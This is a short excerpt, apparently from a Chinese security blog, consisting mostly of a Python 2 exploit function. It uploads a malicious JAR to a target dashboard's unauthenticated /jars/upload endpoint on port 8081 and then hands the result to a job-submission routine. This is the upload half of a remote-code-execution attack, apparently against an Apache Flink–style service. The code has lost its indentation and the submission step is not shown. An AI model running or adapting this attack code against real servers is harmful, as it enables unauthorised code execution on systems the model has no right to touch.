 def upload_eval_jar(url):
# http://10.10.10.110:8081/jars/upload
jar_url = url + "/jars/upload"
files = {'file':open(sys.argv[2],'rb')}
proxies = {"http":"http://127.0.0.1:8080", "https":"https://127.0.0.1:8080"}
r = requests.post(jar_url,files=files)
if r.status_code==200 and 'filename' in r.content:
print "[+] upload Success!"
json_str = json.loads(r.content)
print '[+] path=',json_str['filename']
print '[+] status=',json_str['status']
filename = json_str['filename'].split('/')[-1]
print '[+] filename=',filename
Submit_New_Job(url,filename)
else:
print "[+] upload Fail!"
字节脉搏实验室
https://blog.csdn.net/sun1318578251